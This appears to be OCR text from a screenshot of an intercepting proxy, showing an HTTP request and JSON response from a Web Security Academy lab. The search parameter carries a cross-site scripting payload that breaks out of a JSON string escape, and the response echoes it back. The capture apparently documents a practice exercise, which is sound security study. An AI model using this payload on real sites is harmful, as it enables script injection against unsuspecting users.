 Request
Pretty Raw Hex \n
1 GET /search-results?search=example\"-alert(1)}// HTTP/2
2 Host: 0acc0016043411d481cecbf800d10053.web-security-academy.net
3 Cookie: session=4iSFd9wHzDtNYaKWAe1vl7yG7SpLwgyk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acc0016043411d481cecbf800d10053.web-security-academy.net/?search=example
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 52
5
6 {
"results":[
],
"searchTerm":"example\\"-alert(1)
}//"}